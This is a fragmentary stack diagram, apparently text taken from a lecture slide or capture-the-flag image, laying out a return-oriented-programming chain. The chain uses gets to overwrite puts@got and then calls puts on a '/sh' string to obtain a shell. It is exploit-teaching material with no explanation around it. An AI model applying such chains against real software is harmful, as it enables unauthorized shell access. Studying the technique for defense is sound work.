 LOW
…
puts:
func prolouge
…
func epilouge
ret
…
0x403368 (puts@got):
&puts
0x403200:
“/sh”
rdi 0x403368
rsi ?
rdx ?
rax ?
RSP
RBP
…
old_rbp (aaaaaaaa)
old_r12
old_r13
old_r14
pop_rdi
puts@got
gets@plt
pop_rdi
&“/sh”
puts@plt
HIGH